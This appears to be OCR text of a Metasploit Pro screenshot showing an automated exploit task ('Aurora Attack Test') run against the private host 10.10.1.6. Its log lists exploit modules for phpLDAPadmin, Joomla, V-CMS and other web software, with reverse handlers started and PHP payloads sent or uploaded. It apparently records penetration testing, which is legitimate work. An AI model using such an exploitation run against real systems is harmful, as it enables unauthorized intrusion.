 https://localhost:3790/workspaces/2/tasks/3
Google
NIL E-Learning خدمات الموظفين PRTG Network Monito...
metasploit
pro
Overview Analysis Sessions Campaigns Web Apps Modules Tags Reports Tasks 1
Home Aurora Attack Test Tasks Task 3
Collect...
Exploiting
[237/688] 10.10.1.6:8008 - phpLDAPadmin <= 1.2.1.1 (query_engine) Remote PHP Code Injection
34%
Started: 2013-10-22 12:31:16 +0200
Elapsed: 9 minutes
Stop
[*] [2013.10.22-13:40:25] [0233] Sending request to 10.10.1.6:443
[-] [2013.10.22-13:40:27] [0227] Exploit failed: Errno::ECONNRESET An existing connection was forcibly closed by the remote host.
[+] [2013.10.22-13:40:30] Workspace:Aurora Attack Test Progress:238/693 (34%) [234/688] 10.10.1.6:80 - Log1 CMS writeInfo() PHP Code Injection
[*] [2013.10.22-13:40:30] [0234] Started reverse handler on 0.0.0.0:1270
[*] [2013.10.22-13:40:30] [0234] 10.10.1.6:80 - Sending PHP payload (1801 bytes)
[-] [2013.10.22-13:40:31] [0233] Exploit failed [not-found]: The server did not respond to our request
[+] [2013.10.22-13:40:33] Workspace:Aurora Attack Test Progress:239/693 (34%) [235/688] 10.10.1.6:443 - Spreecommerce 0.60.1 Arbitrary Command Execution
[*] [2013.10.22-13:40:33] [0235] Started reverse double handler
[-] [2013.10.22-13:40:35] [0232] Exploit failed [not-found]: Could not obtain a Session ID
[+] [2013.10.22-13:40:36] Workspace:Aurora Attack Test Progress:240/693 (34%) [236/688] 10.10.1.6:80 - V-CMS PHP File Upload and Execute
[*] [2013.10.22-13:40:37] [0236] Started reverse handler on 0.0.0.0:1272
[*] [2013.10.22-13:40:37] [0236] 10.10.1.6:80 Uploading payload: YveRc.php
[+] [2013.10.22-13:40:37] Workspace:Aurora Attack Test Progress:241/693 (34%) [237/688] 10.10.1.6:8008 - phpLDAPadmin <= 1.2.1.1 (query_engine) Remote PHP Code Injection
[*] [2013.10.22-13:40:37] [0237] Started reverse handler on 0.0.0.0:1273
[-] [2013.10.22-13:40:38] [0237] Could not generate a valid session
[-] [2013.10.22-13:40:39] [0231] Unable to get the page parameter, please reconfigure URI
[+] [2013.10.22-13:40:40] Workspace:Aurora Attack Test Progress:242/693 (34%) [238/688] 10.10.1.6:80 - Joomla 1.5.12 TinyBrowser File Upload Code Execution